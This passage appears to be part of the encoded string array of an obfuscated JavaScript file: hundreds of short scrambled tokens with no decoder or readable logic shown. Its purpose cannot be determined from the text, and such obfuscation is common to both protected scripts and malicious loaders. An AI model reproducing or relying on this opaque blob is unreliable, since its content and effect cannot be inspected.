W74UWQnjWRS','osFcJSoYW7a','W71mb2aT','WOBdLhtdSeW','ASkxW7SJWQO','mNRdTSoQsW','bdtcH1JcHG','xSk1WOe1sa','t8kOWPuXvG','WQhdTCo+jXa','fCkvWOldQg4','WOT9WPHZmq','WOioW4Pita','mx5yeCkk','l8oSW67cJ8kj','dCkPW6RdN8kg','W7Plf3iJ','mw1CcCkb','yCkkWOOjDq','pSkRW4lcQ8kr','WPNdPCo/osi','EaBcIf3cQG','aq8MxCks','aq4Gq8kt','W4pcJCkoWRBcLW','mSk6WOtdI2S','wutdRM/dUq','BWBcJ1ZcVq','WQRdOmoJpry','W64dW5bOW7O','A0BdQfHs','lYbkiSkv','m8krWO7cICoK','v8kClGrF','W5irW64wEa','WQRcHCkNbKe','W54mW6qeya','mSk1W7ZcHSo4','WRpdP8oVjG4','m8ofW5ePWQ0','W7mPW7mhW5K','W75abw4K','WRNdPCo7pa0','WOpdJmoQWQBdSW','WQ0zWPmQuG','W4DVW7zTrG','WOD0WOjKpa','W4xdQmoWh8ot','W418W615vW','WQxdQ8oIWPxdRW','WO7cJmkKn2a','WQbWamo8WRq','W5Lrfv0m','WRRdSIpcGSk5','W5ZcKqZdPtK','v2hdKeaX','WPpdItdcT8oE','uIhdVvZcUa','W4dcHYddOcy','WP7dV0RcNSoc','WOFdHNldSe0','buJdVeldHq','ka3cU3/cIq','kx7cI8kmWOO','WRJdPSoNWOhdOG','AttcR0RcPW','W4Thm2ep','WOTXWPDIjq','dmkvWQldV3a','fmoBW4ZcKmkz','WOmMWO9EWRe','W6uVW5LuW5S','W4FdS8oiie4','cInuimke','WQFdP8o/pa0','W5JdPSk4WQFcVG','iCkRqSoScq','W4vqW5vKya','WOZdTSodWQVdTa','khBcJCkCWOG','yCk/iwb2','fMNdN8oLAa','WPD6cmoJWOq','lSoLW602WQK','seddUMrn','W5CHW75sW5m','WOfxvSkSnq','jZHqo8kg','F2VdKa5z','lwxcKCkrWOe','x8keW4utWRi','WOiCW5FcUSkJ','eSk7W7ZcOmoq','Br7cQYVcKG','WOldNeddKve','lSkRW6VcUmkA','WPhcSSojbmox','WROxWPGMra','WQXGWPLtma','rmkLic7dSW','AuNdU1VdJa','W6KCW44kW5q','cqKHvSko','W75BWOf4WOC','W6RcVCo+jCot','W6DNm1Su','qIX/WPVcNa','WPeYWQ/cISkc','WOmVWOSjW5y','W5xdSSk0WQZcUa','WOldNhbdoq','W7Todh8Z','WQVdO8o1WPldVa','W5ldSSkUWQxcQq','rmk8WOm6rW','t07dQmk5W7e','n8oqW6NcQSkP','hIZcNeRcNW','WOy9WPHsWQG','W6nYW4DPva','WRxdPmo5WRBdOq','lqRdPSoqW5C','WPpcPSk+c2e','h8k/W4hcVSow','x8o0neRcNW','WPvHfCo3WPS','WPiNWPnyW4q','dIO9ECkR','cmo/W58vWRa','ktBdUSoHW7W','EmoVW6ZdV8ko','WOddNhflpq','md1wlmk7','umkBW6iHqG','WOtdTh/dQNC','l8kcWPVdGa','W4/cSSoeFWi','hNP5aSkz','WQOcWOSkEq','W6enW7upW4u','WOhdUMfoea','BKNdUvtdMW','WRvwWOnjpW','WQ5dFSk9gG','W7iZW6SpW4q','WQZdP8oEWOZdRW','C3pdHa9j','B3JdMbLt','e1dcTSkGWQm','W4X3CCk1pq','WP7dRKZcSCoE','umoIivpcIG','W6NcM8oRhmoy','j2NdTCo2ta','WP7dVCo6WPpdQa','mSk5W7pcOSkc','l8kHDmodmG','WOpcO1tdLhS','aCorW4xcH8kn','WRZdS8o+WPpdVG','vutdS31k','Er7cL1hcOq','bshcMu3cMq','d8k8W6FcTCoy','W6zpb2qP','ESkPgYTQ','WQa4W7TPFW','t8kVW5iGWQK','emkWWRhdOxC','WPNcImkZib0','W4W8W4qVW6e','aCkXWRpdPMi','fW3cReJcPa','d8knW6hcSmo4','BCk0W6ZcHSkr','fdFcKK7cHW','W7hcGsNdLua','WO4UWRBcLSke','pwVdUCoOta','WPRdQKhcHSoF','WQbdE8kZhW','WPT7amoGWOu','WQKIWQ3cVCkj','kmkKW5mXW5W','dCkPWQ/dQ3W','crK8xSkn','ChVdNIGZ','W7NcGCoMeCot','W5WsW74xzW','W5SwWRxcTmoF','W787W5TjW4i','WODKWPbImW','mghcHSkoWO8','cCkcxSoaha','W7igW68rW7C','WOqzWPXbla','W7OQWOGizW','W5SvWRpcTSoC','dcZcNeVcIq','W5BdTmkPWR7cQa','u8oKnINcLa','W5GjWQhcVCoo','W6WOW64vW4u','pMjEdmkb','WOCCW7XIqq','dmkFw8oWbq','uCkRWOKJqW','DL3dKNDC','uSkAWQeHyq','WRqvWP8MuW','WQldOxjFrG','FSkkWOnawW','C1BdMXHV','WPzYFSo1WRq','WPpdItBdLmob','kIxdUCo4W6S','thldJLZdVG','eSkLW4WGWQK','W5hcGCoQbSo3','W4ldH8khfKS','W50FWRBcVmoo','WQFdRSo1WOZdUG','WRGzW4Txqq','W6S/WOPaWQ4','rNBdQX4M','umkQeIddOa','mIFdSmo+W64','fmoCW61jWQW','W507W5CnW6y','WP/dL3vmpq','bCooW4hcHSkl','WQRdT8oXpWe','W6STW7meW5a','C0pdTrzh','jtetyCkY','hSkWWQldP3C','WPddVa/cLmod','bvBdP1RdJq','W4VcUSoSoCon','W4CpWRtcTSoD','WPhdNxPolG','WPGEW6P7uq','aCkpW7lcS8kI','vexdPxDu','W4alW74eBa','pmomf0JdTq','CaJdOcFcSW','WOVdKcdcSSow','WPpdTe/cKmog','qSk2qs13','gCkpxmokca','BvJdOqzf','q8kvW5WbWR0','d8k0WQpdO3u','gSkYWQRdShS','WO3dG3BdSv0','rSkNWOO2xW','sJuJWOBcQq','cdRcJfFcNW','WRBcNXBdHbO','lSoPW7DCWQS','vCopjLpcRa','yW/dSZxcUq','WOXKWPjIma','e3ZdHmoSzq','WO1bE8k4yW','kxXBamkA','W5PKW6LOrW','W4VcNcddUty','WOOHW7f9xq','vaVdTr3cIa','WOXaxCk/da','WPhdQSoGcJy','WPJdH3dcLhy','uI1kWP/cUq','dtRcQ1VcHG','W48TWRBcTCoi','g8o3W6RcOCkO','dxfad8kE','c8kZW4xdHLe','AHVcJuFdHG','nxVdQCo8qq','WOeSWQrBWQm','W5NdOmo8mNu','WQRdT1Pnaq','W4ZdKCk5WQZcVW','WPaPWRVcISko','W6yfWO9QvG','kCkquSo0Aa','WPhdSSolltq','WONdU0T8bq','xYFdHXBcGW','WOpdVMldUvG','W4RcJY3dPcW','n8o9W47cRCk0','ButdT1ddKa','jJBdQ8oZW6K','WRlcISkFg1y','gcxcHKJcLG','WPKPW5L/Ba','W4NdTCk0WOFcUW','k8oKW5zjWQK','WPyVWPLrWR0','rSk7asbt','WPaVWQ7cKCko','WQVdV2FdIvq','WQRdNCoImrW','W6BcGmoSfCoa','WQRcOCk6agm','mSkUW4VcNmks','qsLiWOZcRa','WQldQfVdNwe','WQ8cWPSPtW','mJLoiSkB','eaBdU8o+ka','WPeCW6LUuq','W73cM8oQfCoy','WQCIWOv8WRO','WOHocCoMW7S','WPBdTNdcP8oK','smoOW5eiWQW','a8o5W7WQWOG','WQ53W7euqG','cmoDW60UWPi','W7xcL8o2gCox','ncDkoCkC','BK/dS1BdKa','WQVcUCk2mwq','jh/cICkdWOe','W5NdT8o4lNe','s8oNoLdcGa','W5urWRBcSCoo','W5PKW6v3wW','p3NcISktWOy','xszdWOtcTa','WP0uWO02Ea','wSo/jv3cJa','tCkYdttdUG','nCkvWRhdVXi','nmklFSoMiW','BmkwesxdRW','WP3dV0tcNSoD','er9mjCkx','W69ych0T','WPboWPXFWQO','WO/dHqpcTSo4','d8ovWR3dRNu','otXooCkA','W74NW45rW40','evXtoSkg','rmk5WP8Hrq','WR0mWP4RqG','zCoiEGNdOq','WPBdReJcHmov','xxhdThDQ','qt/cTxpcHG','W4SdW7uBEG','W6qqW6bKCq','WRJdOg5Kbq','W7KNW68uW5K','lSkwWOBdSvO','iCkbumoGaW','cSkHW4dcNSoC','AGBcNv7cQG','CHRcK1BcPa','vCoPoftcLa','jSkDof/cMW','g8k9W6/dNmko','bcxdImoqW5u','WOyTWRlcKCkb','WRRcO1BdQNO','WRbAWP1kjW','mYZdPCkxW64','WO8UWQ7cNmkr','WRBcGrNdOIu','uSkYbcFdOq','FSk+prldSa','gsFcTLVcKa','e8oMW4ykWOi','qLxdRwXB','dwFdTsFcOW','WPFdOCo4WOJdNW','cd05xmkh','WPpdJwbAkW','v8oKiKBcLG','WQVdISoPWPhdGW','WRKbWQ/cM8ov','W6RcJCkxWQxcUq','W6z8nHnp','t1pdRMbx','W7GHW4jjW5W','WP0YWQhcLmki','xmoPaxhcJa','jCojW7lcLSk3','W7JcISoKbSos','y8kDpqFdSG','dKJdUmoZW5C','W57cHdVdJJO','jSkyW7BcPSkZ','s8o2nu3cMq','ic3dPCoQW7y','W7LgcxKI','tmoigeRdHW','WRnhDCk6hG','DvxdMGHB','BcZdU0zo','W4RcGmoXeCoi','y8kvW60cWRq','WOnBs8oqgW','sSkEfJhdPa','n37cJ8kbWOW','uJRcQKdcHW','W5mRWOmrEG','xdpdQZZcKW','WPm6WOXrWQO','etBcShFcGq','d1pdSSkuWQm','fSoeW70iWR0','WPNdJxPgoG','jsjfjCki','W6VcLSoIgmom','W49dW5vUW4a','fSkUWQ/dOxO','y8k7hsT2','WQZdTdxcUmoA','W5NcHdRdPZy','C0JdSe/dMW','WO/dQKdcUSoK','W7xdQhFcKSo5','zaxdQJ7cSG','WQFdPSoUmXW','mgffeCko','WRK5WPqkqa','WRBdHY7cICos','WR/dJCocWP3dLa','WOldHwhdN0y','W5tdPmoJk2i','a8kuxmotaG','c8kQW7lcOSoB','WONdPND9ma','qSo3mupcNa','WRC9WQGRFW','nv3cJSo7W6m','e1/dP8oRWRi','WQtdNSo+oae','WOCWWObEWQO','W75fgNiT','amocW43cJ8kC','WPrLeCo/WOC','W6ZdQmoRamk3','W5mCWRlcRSom','WPWgW7vGwG','gHmUpCkA','DtVdHGxcQW','W7i1W6KiW4C','WQpdM0xdUxK','bCkhv8oofq','WP05WQ3cN8kr','gHO5xmkr','EGhdRcNcSq','e8kdxCorhG','bWSYxCkm','WPNdQcJcNCoq','W5FdKCoBege','df5pjSky','cmk6WQldQ10','WQhdMSoDohu','W5WiWQlcSSot','WRJcU3jQbW','yCoAoe3cJa','W7TAh3SR','WPhcPSkUc1y','WQpcO1BdR2W','W5FdS8kVWRpcSq','WOrcpKKJ','WQrvWRfJja','WPhcO8kHn38','m8oiW50cWOS','W4BdRSokda4','yGtdPJZcQG','WQ7dRCoIWP3dSW','zs7dHJBcVG','dZDIi8k8','lmooW4yRWQe','sG9pWRdcVa','WQ3cQmkJg34','WQRdLuhcT8o4','fuJdTSoOW5O','WOldJ2BdVLO','W6VcTrtdIbO','WRKBWOhcLSoW','dCkEW5dcH8od','x8kyccfC','WQ7dOanlrG','tZldI8oxW60','DSkKW4FcPCo9','p8koW6NcO8k0','ErJdSchcRq','cCk+WQddSN4','lwZdTmoHsW','dXGIwCko','zWJdGf/cIq','WQfZp8ocWRi','gLLdbSkT','W4KRW5zCW4m','W4VdRCovWQZcIq','WOO/WQhcKCkC','eg3dG8oQtq','o2tdU8oMqa','WQRdHg3cRmk5','BCocWQNcICkQ','js4Ev8kC','mSkoW6dcOmkL','wSkHWPORqa','W5tdTSoZkwS','DbNcKupcPq','CZldIt7cQa','WPZdOsZcNCoh','A0ZdGZPW','W7lcVCoonCoY','W6i3W7euW4i','sY1yWOFcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF',